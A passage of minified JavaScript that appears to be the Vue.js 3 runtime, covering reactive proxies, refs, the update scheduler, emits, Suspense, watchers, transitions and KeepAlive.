Se(),be(),n}})),e}function Me(e){v(e)||(e=String(e));const t=Ct(this);return Ne(t,0,e),t.hasOwnProperty(e)}class Pe{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){const s=this._isReadonly,o=this._isShallow;if("__v_isReactive"===t)return!s;if("__v_isReadonly"===t)return s;if("__v_isShallow"===t)return o;if("__v_raw"===t)return n===(s?o?ft:ht:o?pt:dt).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const r=p(e);if(!s){if(r&&d(Le,t))return Reflect.get(Le,t,n);if("hasOwnProperty"===t)return Me}const i=Reflect.get(e,t,n);return(v(t)?Oe.has(t):Re(t))?i:(s||Ne(e,0,t),o?i:It(i)?r&&T(t)?i:i.value:b(i)?s?yt(i):mt(i):i)}}class $e extends Pe{constructor(e=!1){super(!1,e)}set(e,t,n,s){let o=e[t];if(!this._isShallow){const t=_t(o);if(St(n)||_t(n)||(o=Ct(o),n=Ct(n)),!p(e)&&It(o)&&!It(n))return!t&&(o.value=n,!0)}const r=p(e)&&T(t)?Number(t)<e.length:d(e,t),i=Reflect.set(e,t,n,s);return e===Ct(s)&&(r?M(n,o)&&Ie(e,"set",t,n):Ie(e,"add",t,n)),i}deleteProperty(e,t){const n=d(e,t),s=Reflect.deleteProperty(e,t);return s&&n&&Ie(e,"delete",t,void 0),s}has(e,t){const n=Reflect.has(e,t);return v(t)&&Oe.has(t)||Ne(e,0,t),n}ownKeys(e){return Ne(e,0,p(e)?"length":Ae),Reflect.ownKeys(e)}}class Be extends Pe{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ve=new $e,De=new Be,Ue=new $e(!0),je=new Be(!0),He=e=>e,qe=e=>Reflect.getPrototypeOf(e);function We(e,t,n=!1,s=!1){const o=Ct(e=e.__v_raw),r=Ct(t);n||(M(t,r)&&Ne(o,0,t),Ne(o,0,r));const{has:i}=qe(o),l=s?He:n?wt:Tt;return i.call(o,t)?l(e.get(t)):i.call(o,r)?l(e.get(r)):void(e!==o&&e.get(t))}function Ke(e,t=!1){const n=this.__v_raw,s=Ct(n),o=Ct(e);return t||(M(e,o)&&Ne(s,0,e),Ne(s,0,o)),e===o?n.has(e):n.has(e)||n.has(o)}function ze(e,t=!1){return e=e.__v_raw,!t&&Ne(Ct(e),0,Ae),Reflect.get(e,"size",e)}function Ge(e){e=Ct(e);const t=Ct(this);return qe(t).has.call(t,e)||(t.add(e),Ie(t,"add",e,e)),this}function Je(e,t){t=Ct(t);const n=Ct(this),{has:s,get:o}=qe(n);let r=s.call(n,e);r||(e=Ct(e),r=s.call(n,e));const i=o.call(n,e);return n.set(e,t),r?M(t,i)&&Ie(n,"set",e,t):Ie(n,"add",e,t),this}function Xe(e){const t=Ct(this),{has:n,get:s}=qe(t);let o=n.call(t,e);o||(e=Ct(e),o=n.call(t,e)),s&&s.call(t,e);const r=t.delete(e);return o&&Ie(t,"delete",e,void 0),r}function Qe(){const e=Ct(this),t=0!==e.size,n=e.clear();return t&&Ie(e,"clear",void 0,void 0),n}function Ze(e,t){return function(n,s){const o=this,r=o.__v_raw,i=Ct(r),l=t?He:e?wt:Tt;return!e&&Ne(i,0,Ae),r.forEach(((e,t)=>n.call(s,l(e),l(t),o)))}}function Ye(e,t,n){return function(...s){const o=this.__v_raw,r=Ct(o),i=h(r),l="entries"===e||e===Symbol.iterator&&i,c="keys"===e&&i,a=o[e](...s),u=n?He:t?wt:Tt;return!t&&Ne(r,0,c?Ee:Ae),{next(){const{value:e,done:t}=a.next();return t?{value:e,done:t}:{value:l?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function et(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function tt(){const e={get(e){return We(this,e)},get size(){return ze(this)},has:Ke,add:Ge,set:Je,delete:Xe,clear:Qe,forEach:Ze(!1,!1)},t={get(e){return We(this,e,!1,!0)},get size(){return ze(this)},has:Ke,add:Ge,set:Je,delete:Xe,clear:Qe,forEach:Ze(!1,!0)},n={get(e){return We(this,e,!0)},get size(){return ze(this,!0)},has(e){return Ke.call(this,e,!0)},add:et("add"),set:et("set"),delete:et("delete"),clear:et("clear"),forEach:Ze(!0,!1)},s={get(e){return We(this,e,!0,!0)},get size(){return ze(this,!0)},has(e){return Ke.call(this,e,!0)},add:et("add"),set:et("set"),delete:et("delete"),clear:et("clear"),forEach:Ze(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((o=>{e[o]=Ye(o,!1,!1),n[o]=Ye(o,!0,!1),t[o]=Ye(o,!1,!0),s[o]=Ye(o,!0,!0)})),[e,n,t,s]}const[nt,st,ot,rt]=tt();function it(e,t){const n=t?e?rt:ot:e?st:nt;return(t,s,o)=>"__v_isReactive"===s?!e:"__v_isReadonly"===s?e:"__v_raw"===s?t:Reflect.get(d(n,s)&&s in t?n:t,s,o)}const lt={get:it(!1,!1)},ct={get:it(!1,!0)},at={get:it(!0,!1)},ut={get:it(!0,!0)},dt=new WeakMap,pt=new WeakMap,ht=new WeakMap,ft=new WeakMap;function mt(e){return _t(e)?e:vt(e,!1,Ve,lt,dt)}function gt(e){return vt(e,!1,Ue,ct,pt)}function yt(e){return vt(e,!0,De,at,ht)}function vt(e,t,n,s,o){if(!b(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const r=o.get(e);if(r)return r;const i=(l=e).__v_skip||!Object.isExtensible(l)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(C(l));var l;if(0===i)return e;const c=new Proxy(e,2===i?s:n);return o.set(e,c),c}function bt(e){return _t(e)?bt(e.__v_raw):!(!e||!e.__v_isReactive)}function _t(e){return!(!e||!e.__v_isReadonly)}function St(e){return!(!e||!e.__v_isShallow)}function xt(e){return!!e&&!!e.__v_raw}function Ct(e){const t=e&&e.__v_raw;return t?Ct(t):e}function kt(e){return Object.isExtensible(e)&&$(e,"__v_skip",!0),e}const Tt=e=>b(e)?mt(e):e,wt=e=>b(e)?yt(e):e;class At{constructor(e,t,n,s){this.getter=e,this._setter=t,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new ue((()=>e(this._value)),(()=>Nt(this,2===this.effect._dirtyLevel?2:3))),this.effect.computed=this,this.effect.active=this._cacheable=!s,this.__v_isReadonly=n}get value(){const e=Ct(this);return e._cacheable&&!e.effect.dirty||!M(e._value,e._value=e.effect.run())||Nt(e,4),Et(e),e.effect._dirtyLevel>=2&&Nt(e,2),e._value}set value(e){this._setter(e)}get _dirty(){return this.effect.dirty}set _dirty(e){this.effect.dirty=e}}function Et(e){var t;me&&ie&&(e=Ct(e),xe(ie,null!=(t=e.dep)?t:e.dep=Te((()=>e.dep=void 0),e instanceof At?e:void 0)))}function Nt(e,t=4,n){const s=(e=Ct(e)).dep;s&&ke(s,t)}function It(e){return!(!e||!0!==e.__v_isRef)}function Rt(e){return Ot(e,!1)}function Ot(e,t){return It(e)?e:new Lt(e,t)}class Lt{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Ct(e),this._value=t?e:Tt(e)}get value(){return Et(this),this._value}set value(e){const t=this.__v_isShallow||St(e)||_t(e);e=t?e:Ct(e),M(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Tt(e),Nt(this,4))}}function Ft(e){return It(e)?e.value:e}const Mt={get:(e,t,n)=>Ft(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const o=e[t];return It(o)&&!It(n)?(o.value=n,!0):Reflect.set(e,t,n,s)}};function Pt(e){return bt(e)?e:new Proxy(e,Mt)}class $t{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>Et(this)),(()=>Nt(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function Bt(e){return new $t(e)}class Vt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return function(e,t){const n=we.get(e);return n&&n.get(t)}(Ct(this._object),this._key)}}class Dt{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function Ut(e,t,n){const s=e[t];return It(s)?s:new Vt(e,t,n)}function jt(e,t,n,s){try{return s?e(...s):e()}catch(o){qt(o,t,n)}}function Ht(e,t,n,s){if(g(e)){const o=jt(e,t,n,s);return o&&_(o)&&o.catch((e=>{qt(e,t,n)})),o}if(p(e)){const o=[];for(let r=0;r<e.length;r++)o.push(Ht(e[r],t,n,s));return o}}function qt(e,t,n,s=!0){if(t){let s=t.parent;const o=t.proxy,r=`https://vuejs.org/error-reference/#runtime-${n}`;for(;s;){const t=s.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,r))return;s=s.parent}const i=t.appContext.config.errorHandler;if(i)return ve(),jt(i,null,10,[e,o,r]),void be()}!function(e,t,n,s=!0){console.error(e)}(e,0,0,s)}let Wt=!1,Kt=!1;const zt=[];let Gt=0;const Jt=[];let Xt=null,Qt=0;const Zt=Promise.resolve();let Yt=null;function en(e){const t=Yt||Zt;return e?t.then(this?e.bind(this):e):t}function tn(e){zt.length&&zt.includes(e,Wt&&e.allowRecurse?Gt+1:Gt)||(null==e.id?zt.push(e):zt.splice(function(e){let t=Gt+1,n=zt.length;for(;t<n;){const s=t+n>>>1,o=zt[s],r=ln(o);r<e||r===e&&o.pre?t=s+1:n=s}return t}(e.id),0,e),nn())}function nn(){Wt||Kt||(Kt=!0,Yt=Zt.then(an))}function sn(e){p(e)?Jt.push(...e):Xt&&Xt.includes(e,e.allowRecurse?Qt+1:Qt)||Jt.push(e),nn()}function on(e,t,n=(Wt?Gt+1:0)){for(;n<zt.length;n++){const t=zt[n];if(t&&t.pre){if(e&&t.id!==e.uid)continue;zt.splice(n,1),n--,t()}}}function rn(e){if(Jt.length){const e=[...new Set(Jt)].sort(((e,t)=>ln(e)-ln(t)));if(Jt.length=0,Xt)return void Xt.push(...e);for(Xt=e,Qt=0;Qt<Xt.length;Qt++)Xt[Qt]();Xt=null,Qt=0}}const ln=e=>null==e.id?1/0:e.id,cn=(e,t)=>{const n=ln(e)-ln(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function an(e){Kt=!1,Wt=!0,zt.sort(cn);try{for(Gt=0;Gt<zt.length;Gt++){const e=zt[Gt];e&&!1!==e.active&&jt(e,null,14)}}finally{Gt=0,zt.length=0,rn(),Wt=!1,Yt=null,(zt.length||Jt.length)&&an()}}function un(e,t,...s){if(e.isUnmounted)return;const o=e.vnode.props||n;let r=s;const i=t.startsWith("update:"),l=i&&t.slice(7);if(l&&l in o){const e=`${"modelValue"===l?"model":l}Modifiers`,{number:t,trim:i}=o[e]||n;i&&(r=s.map((e=>y(e)?e.trim():e))),t&&(r=s.map(B))}let c,a=o[c=F(t)]||o[c=F(I(t))];!a&&i&&(a=o[c=F(O(t))]),a&&Ht(a,e,6,r);const u=o[c+"Once"];if(u){if(e.emitted){if(e.emitted[c])return}else e.emitted={};e.emitted[c]=!0,Ht(u,e,6,r)}}function dn(e,t,n=!1){const s=t.emitsCache,o=s.get(e);if(void 0!==o)return o;const r=e.emits;let i={},l=!1;if(!g(e)){const s=e=>{const n=dn(e,t,!0);n&&(l=!0,c(i,n))};!n&&t.mixins.length&&t.mixins.forEach(s),e.extends&&s(e.extends),e.mixins&&e.mixins.forEach(s)}return r||l?(p(r)?r.forEach((e=>i[e]=null)):c(i,r),b(e)&&s.set(e,i),i):(b(e)&&s.set(e,null),null)}function pn(e,t){return!(!e||!i(t))&&(t=t.slice(2).replace(/Once$/,""),d(e,t[0].toLowerCase()+t.slice(1))||d(e,O(t))||d(e,t))}let hn=null,fn=null;function mn(e){const t=hn;return hn=e,fn=e&&e.type.__scopeId||null,t}function gn(e,t=hn,n){if(!t)return e;if(e._n)return e;const s=(...n)=>{s._d&&Ko(-1);const o=mn(t);let r;try{r=e(...n)}finally{mn(o),s._d&&Ko(1)}return r};return s._n=!0,s._c=!0,s._d=!0,s}function yn(e){const{type:t,vnode:n,proxy:s,withProxy:o,propsOptions:[r],slots:i,attrs:c,emit:a,render:u,renderCache:d,props:p,data:h,setupState:f,ctx:m,inheritAttrs:g}=e,y=mn(e);let v,b;try{if(4&n.shapeFlag){const e=o||s;v=or(u.call(e,e,d,p,f,h,m)),b=c}else{const e=t;0,v=or(e(p,e.length>1?{attrs:c,slots:i,emit:a}:null)),b=t.props?c:vn(c)}}catch(S){Uo.length=0,qt(S,e,1),v=er(Vo)}let _=v;if(b&&!1!==g){const e=Object.keys(b),{shapeFlag:t}=_;e.length&&7&t&&(r&&e.some(l)&&(b=bn(b,r)),_=nr(_,b,!1,!0))}return n.dirs&&(_=nr(_,null,!1,!0),_.dirs=_.dirs?_.dirs.concat(n.dirs):n.dirs),n.transition&&(_.transition=n.transition),v=_,mn(y),v}const vn=e=>{let t;for(const n in e)("class"===n||"style"===n||i(n))&&((t||(t={}))[n]=e[n]);return t},bn=(e,t)=>{const n={};for(const s in e)l(s)&&s.slice(9)in t||(n[s]=e[s]);return n};function _n(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let o=0;o<s.length;o++){const r=s[o];if(t[r]!==e[r]&&!pn(n,r))return!0}return!1}function Sn({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s!==e)break;(e=t.vnode).el=n,t=t.parent}}const xn="components";const Cn=Symbol.for("v-ndc");function kn(e,t,n=!0,s=!1){const o=hn||dr;if(o){const n=o.type;if(e===xn){const e=Ar(n,!1);if(e&&(e===t||e===I(t)||e===L(I(t))))return n}const r=Tn(o[e]||n[e],t)||Tn(o.appContext[e],t);return!r&&s?n:r}}function Tn(e,t){return e&&(e[t]||e[I(t)]||e[L(I(t))])}const wn=e=>e.__isSuspense;let An=0;const En={name:"Suspense",__isSuspense:!0,process(e,t,n,s,o,r,i,l,c,a){if(null==e)!function(e,t,n,s,o,r,i,l,c){const{p:a,o:{createElement:u}}=c,d=u("div"),p=e.suspense=In(e,o,s,t,d,n,r,i,l,c);a(null,p.pendingBranch=e.ssContent,d,null,s,p,r,i),p.deps>0?(Nn(e,"onPending"),Nn(e,"onFallback"),a(null,e.ssFallback,t,n,s,null,r,i),Ln(p,e.ssFallback)):p.resolve(!1,!0)}(t,n,s,o,r,i,l,c,a);else{if(r&&r.deps>0&&!e.suspense.isInFallback)return t.suspense=e.suspense,t.suspense.vnode=t,void(t.el=e.el);!function(e,t,n,s,o,r,i,l,{p:c,um:a,o:{createElement:u}}){const d=t.suspense=e.suspense;d.vnode=t,t.el=e.el;const p=t.ssContent,h=t.ssFallback,{activeBranch:f,pendingBranch:m,isInFallback:g,isHydrating:y}=d;if(m)d.pendingBranch=p,Xo(p,m)?(c(m,p,d.hiddenContainer,null,o,d,r,i,l),d.deps<=0?d.resolve():g&&(y||(c(f,h,n,s,o,null,r,i,l),Ln(d,h)))):(d.pendingId=An++,y?(d.isHydrating=!1,d.activeBranch=m):a(m,o,d),d.deps=0,d.effects.length=0,d.hiddenContainer=u("div"),g?(c(null,p,d.hiddenContainer,null,o,d,r,i,l),d.deps<=0?d.resolve():(c(f,h,n,s,o,null,r,i,l),Ln(d,h))):f&&Xo(p,f)?(c(f,p,n,s,o,d,r,i,l),d.resolve(!0)):(c(null,p,d.hiddenContainer,null,o,d,r,i,l),d.deps<=0&&d.resolve()));else if(f&&Xo(p,f))c(f,p,n,s,o,d,r,i,l),Ln(d,p);else if(Nn(t,"onPending"),d.pendingBranch=p,d.pendingId=512&p.shapeFlag?p.component.suspenseId:An++,c(null,p,d.hiddenContainer,null,o,d,r,i,l),d.deps<=0)d.resolve();else{const{timeout:e,pendingId:t}=d;e>0?setTimeout((()=>{d.pendingId===t&&d.fallback(h)}),e):0===e&&d.fallback(h)}}(e,t,n,s,o,i,l,c,a)}},hydrate:function(e,t,n,s,o,r,i,l,c){const a=t.suspense=In(t,s,n,e.parentNode,document.createElement("div"),null,o,r,i,l,!0),u=c(e,a.pendingBranch=t.ssContent,n,a,r,i);0===a.deps&&a.resolve(!1,!0);return u},create:In,normalize:function(e){const{shapeFlag:t,children:n}=e,s=32&t;e.ssContent=Rn(s?n.default:n),e.ssFallback=s?Rn(n.fallback):er(Vo)}};function Nn(e,t){const n=e.props&&e.props[t];g(n)&&n()}function In(e,t,n,s,o,r,i,l,c,a,u=!1){const{p:d,m:p,um:h,n:f,o:{parentNode:m,remove:g}}=a;let y;const v=function(e){const t=e.props&&e.props.suspensible;return null!=t&&!1!==t}(e);v&&t&&t.pendingBranch&&(y=t.pendingId,t.deps++);const b=e.props?V(e.props.timeout):void 0,_=r,S={vnode:e,parent:t,parentComponent:n,namespace:i,container:s,hiddenContainer:o,deps:0,pendingId:An++,timeout:"number"==typeof b?b:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:s,activeBranch:o,pendingBranch:i,pendingId:l,effects:c,parentComponent:a,container:u}=S;let d=!1;S.isHydrating?S.isHydrating=!1:e||(d=o&&i.transition&&"out-in"===i.transition.mode,d&&(o.transition.afterLeave=()=>{l===S.pendingId&&(p(i,u,r===_?f(o):r,0),sn(c))}),o&&(m(o.el)!==S.hiddenContainer&&(r=f(o)),h(o,a,S,!0)),d||p(i,u,r,0)),Ln(S,i),S.pendingBranch=null,S.isInFallback=!1;let g=S.parent,b=!1;for(;g;){if(g.pendingBranch){g.effects.push(...c),b=!0;break}g=g.parent}b||d||sn(c),S.effects=[],v&&t&&t.pendingBranch&&y===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),Nn(s,"onResolve")},fallback(e){if(!S.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:s,container:o,namespace:r}=S;Nn(t,"onFallback");const i=f(n),a=()=>{S.isInFallback&&(d(null,e,o,i,s,null,r,l,c),Ln(S,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=a),S.isInFallback=!0,h(n,s,null,!0),u||a()},move(e,t,n){S.activeBranch&&p(S.activeBranch,e,t,n),S.container=e},next:()=>S.activeBranch&&f(S.activeBranch),registerDep(e,t){const n=!!S.pendingBranch;n&&S.deps++;const s=e.vnode.el;e.asyncDep.catch((t=>{qt(t,e,0)})).then((o=>{if(e.isUnmounted||S.isUnmounted||S.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:r}=e;Sr(e,o,!1),s&&(r.el=s);const l=!s&&e.subTree.el;t(e,r,m(s||e.subTree.el),s?null:f(e.subTree),S,i,c),l&&g(l),Sn(e,r.el),n&&0==--S.deps&&S.resolve()}))},unmount(e,t){S.isUnmounted=!0,S.activeBranch&&h(S.activeBranch,n,e,t),S.pendingBranch&&h(S.pendingBranch,n,e,t)}};return S}function Rn(e){let t;if(g(e)){const n=Wo&&e._c;n&&(e._d=!1,Ho()),e=e(),n&&(e._d=!0,t=jo,qo())}if(p(e)){const t=function(e,t=!0){let n;for(let s=0;s<e.length;s++){const t=e[s];if(!Jo(t))return;if(t.type!==Vo||"v-if"===t.children){if(n)return;n=t}}return n}(e);e=t}return e=or(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function On(e,t){t&&t.pendingBranch?p(e)?t.effects.push(...e):t.effects.push(e):sn(e)}function Ln(e,t){e.activeBranch=t;const{vnode:n,parentComponent:s}=e;let o=t.el;for(;!o&&t.component;)o=(t=t.component.subTree).el;n.el=o,s&&s.subTree===n&&(s.vnode.el=o,Sn(s,o))}const Fn=Symbol.for("v-scx");function Mn(e,t){return Vn(e,null,{flush:"post"})}function Pn(e,t){return Vn(e,null,{flush:"sync"})}const $n={};function Bn(e,t,n){return Vn(e,t,n)}function Vn(e,t,{immediate:s,deep:r,flush:i,once:l}=n){if(t&&l){const e=t;t=(...t)=>{e(...t),C()}}const c=dr,u=e=>!0===r?e:jn(e,!1===r?1:void 0);let d,h,f=!1,m=!1;if(It(e)?(d=()=>e.value,f=St(e)):bt(e)?(d=()=>u(e),f=!0):p(e)?(m=!0,f=e.some((e=>bt(e)||St(e))),d=()=>e.map((e=>It(e)?e.value:bt(e)?u(e):g(e)?jt(e,c,2):void 0))):d=g(e)?t?()=>jt(e,c,2):()=>(h&&h(),Ht(e,c,3,[y])):o,t&&r){const e=d;d=()=>jn(e())}let y=e=>{h=S.onStop=()=>{jt(e,c,4),h=S.onStop=void 0}},v=m?new Array(e.length).fill($n):$n;const b=()=>{if(S.active&&S.dirty)if(t){const e=S.run();(r||f||(m?e.some(((e,t)=>M(e,v[t]))):M(e,v)))&&(h&&h(),Ht(t,c,3,[e,v===$n?void 0:m&&v[0]===$n?[]:v,y]),v=e)}else S.run()};let _;b.allowRecurse=!!t,"sync"===i?_=b:"post"===i?_=()=>So(b,c&&c.suspense):(b.pre=!0,c&&(b.id=c.uid),_=()=>tn(b));const S=new ue(d,o,_),x=ae(),C=()=>{S.stop(),x&&a(x.effects,S)};return t?s?b():v=S.run():"post"===i?So(S.run.bind(S),c&&c.suspense):S.run(),C}function Dn(e,t,n){const s=this.proxy,o=y(e)?e.includes(".")?Un(s,e):()=>s[e]:e.bind(s,s);let r;g(t)?r=t:(r=t.handler,n=t);const i=mr(this),l=Vn(o,r.bind(s),n);return i(),l}function Un(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function jn(e,t=1/0,n){if(t<=0||!b(e)||e.__v_skip)return e;if((n=n||new Set).has(e))return e;if(n.add(e),t--,It(e))jn(e.value,t,n);else if(p(e))for(let s=0;s<e.length;s++)jn(e[s],t,n);else if(f(e)||h(e))e.forEach((e=>{jn(e,t,n)}));else if(k(e))for(const s in e)jn(e[s],t,n);return e}function Hn(e,t,n,s){const o=e.dirs,r=t&&t.dirs;for(let i=0;i<o.length;i++){const l=o[i];r&&(l.oldValue=r[i].value);let c=l.dir[s];c&&(ve(),Ht(c,n,8,[e.el,l,e,t]),be())}}const qn=Symbol("_leaveCb"),Wn=Symbol("_enterCb");function Kn(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ys((()=>{e.isMounted=!0})),_s((()=>{e.isUnmounting=!0})),e}const zn=[Function,Array],Gn={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:zn,onEnter:zn,onAfterEnter:zn,onEnterCancelled:zn,onBeforeLeave:zn,onLeave:zn,onAfterLeave:zn,onLeaveCancelled:zn,onBeforeAppear:zn,onAppear:zn,onAfterAppear:zn,onAppearCancelled:zn},Jn={name:"BaseTransition",props:Gn,setup(e,{slots:t}){const n=pr(),s=Kn();return()=>{const o=t.default&&ts(t.default(),!0);if(!o||!o.length)return;let r=o[0];if(o.length>1)for(const e of o)if(e.type!==Vo){r=e;break}const i=Ct(e),{mode:l}=i;if(s.isLeaving)return Zn(r);const c=Yn(r);if(!c)return Zn(r);const a=Qn(c,i,s,n);es(c,a);const u=n.subTree,d=u&&Yn(u);if(d&&d.type!==Vo&&!Xo(c,d)){const e=Qn(d,i,s,n);if(es(d,e),"out-in"===l&&c.type!==Vo)return s.isLeaving=!0,e.afterLeave=()=>{s.isLeaving=!1,!1!==n.update.active&&(n.effect.dirty=!0,n.update())},Zn(r);"in-out"===l&&c.type!==Vo&&(e.delayLeave=(e,t,n)=>{Xn(s,d)[String(d.key)]=d,e[qn]=()=>{t(),e[qn]=void 0,delete a.delayedLeave},a.delayedLeave=n})}return r}}};function Xn(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function Qn(e,t,n,s){const{appear:o,mode:r,persisted:i=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:a,onEnterCancelled:u,onBeforeLeave:d,onLeave:h,onAfterLeave:f,onLeaveCancelled:m,onBeforeAppear:g,onAppear:y,onAfterAppear:v,onAppearCancelled:b}=t,_=String(e.key),S=Xn(n,e),x=(e,t)=>{e&&Ht(e,s,9,t)},C=(e,t)=>{const n=t[1];x(e,t),p(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},k={mode:r,persisted:i,beforeEnter(t){let s=l;if(!n.isMounted){if(!o)return;s=g||l}t[qn]&&t[qn](!0);const r=S[_];r&&Xo(e,r)&&r.el[qn]&&r.el[qn](),x(s,[t])},enter(e){let t=c,s=a,r=u;if(!n.isMounted){if(!o)return;t=y||c,s=v||a,r=b||u}let i=!1;const l=e[Wn]=t=>{i||(i=!0,x(t?r:s,[e]),k.delayedLeave&&k.delayedLeave(),e[Wn]=void 0)};t?C(t,[e,l]):l()},leave(t,s){const o=String(e.key);if(t[Wn]&&t[Wn](!0),n.isUnmounting)return s();x(d,[t]);let r=!1;const i=t[qn]=n=>{r||(r=!0,s(),x(n?m:f,[t]),t[qn]=void 0,S[o]===e&&delete S[o])};S[o]=e,h?C(h,[t,i]):i()},clone:e=>Qn(e,t,n,s)};return k}function Zn(e){if(rs(e))return(e=nr(e)).children=null,e}function Yn(e){if(!rs(e))return e;const{shapeFlag:t,children:n}=e;if(n){if(16&t)return n[0];if(32&t&&g(n.default))return n.default()}}function es(e,t){6&e.shapeFlag&&e.component?es(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function ts(e,t=!1,n){let s=[],o=0;for(let r=0;r<e.length;r++){let i=e[r];const l=null==n?i.key:String(n)+String(null!=i.key?i.key:r);i.type===$o?(128&i.patchFlag&&o++,s=s.concat(ts(i.children,t,l))):(t||i.type!==Vo)&&s.push(null!=l?nr(i,{key:l}):i)}if(o>1)for(let r=0;r<s.length;r++)s[r].patchFlag=-2;return s}
function ns(e,t){return g(e)?(()=>c({name:e.name},t,{setup:e}))():e}const ss=e=>!!e.type.__asyncLoader;function os(e,t){const{ref:n,props:s,children:o,ce:r}=t.vnode,i=er(e,s,o);return i.ref=n,i.ce=r,delete t.vnode.ce,i}const rs=e=>e.type.__isKeepAlive,is={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=pr(),s=n.ctx,o=new Map,r=new Set;let i=null;const l=n.suspense,{renderer:{p:c,m:a,um:u,o:{createElement:d}}}=s,p=d("div");function h(e){ps(e),u(e,n,l,!0)}function f(e){o.forEach(((t,n)=>{const s=Ar(t.type);!s||e&&e(s)||m(n)}))}function m(e){const t=o.get(e);i&&Xo(t,i)?i&&ps(i):h(t),o.delete(e),r.delete(e)}s.activate=(e,t,n,s,o)=>{const r=e.component;a(e,t,n,0,l),c(r.vnode,e,t,n,r,l,s,e.slotScopeIds,o),So((()=>{r.isDeactivated=!1,r.a&&P(r.a);const t=e.props&&e.props.onVnodeMounted;t&&cr(t,r.parent,e)}),l)},s.deactivate=e=>{const t=e.component;a(e,p,null,1,l),So((()=>{t.da&&P(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&cr(n,t.parent,e),t.isDeactivated=!0}),l)},Bn((()=>[e.include,e.exclude]),(([e,t])=>{e&&f((t=>ls(e,t))),t&&f((e=>!ls(t,e)))}),{flush:"post",deep:!0});let g=null;const y=()=>{null!=g&&o.set(g,hs(n.subTree))};return ys(y),bs(y),_s((()=>{o.forEach((e=>{const{subTree:t,suspense:s}=n,o=hs(t);if(e.type!==o.type||e.key!==o.key)h(e);else{ps(o);const e=o.component.da;e&&So(e,s)}}))})),()=>{if(g=null,!t.default)return null;const n=t.default(),s=n[0];if(n.length>1)return i=null,n;if(!(Jo(s)&&(4&s.shapeFlag||128&s.shapeFlag)))return i=null,s;let l=hs(s);const c=l.type,a=Ar(ss(l)?l.type.__asyncResolved||{}:c),{include:u,exclude:d,max:p}=e;if(u&&(!a||!ls(u,a))||d&&a&&ls(d,a))return i=l,s;const h=null==l.key?c:l.key,f=o.get(h);return l.el&&(l=nr(l),128&s.shapeFlag&&(s.ssContent=l)),g=h,f?(l.el=f.el,l.component=f.component,l.transition&&es(l,l.transition),l.shapeFlag|=512,r.delete(h),r.add(h)):(r.add(h),p&&r.size>parseInt(p,10)&&m(r.values().next().value)),l.shapeFlag|=256,i=l,wn(s.type)?s:l}}};function ls(e,t){return p(e)?e.some((e=>ls(e,t))):y(e)?e.split(",").includes(t):"[object RegExp]"===x(e)&&e.test(t)}function cs(e,t){us(e,"a",t)}function as(e,t){us(e,"da",t)}function us(e,t,n=dr){const s=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(fs(t,s,n),n){let e=n.parent;for(;e&&e.parent;)rs(e.parent.vnode)&&ds(s,t,n,e),e=e.parent}}function ds(e,t,n,s){const o=fs(t,e,s,!0);Ss((()=>{a(s[t],o)}),n)}function ps(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function hs(e){return 128&e.shapeFlag?e.ssContent:e}function fs(e,t,n=dr,s=!1){if(n){const o=n[e]||(n[e]=[]),r=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;ve();const o=mr(n),r=Ht(t,n,e,s);return o(),be(),r});return s?o.unshift(r):o.push(r),r}}const 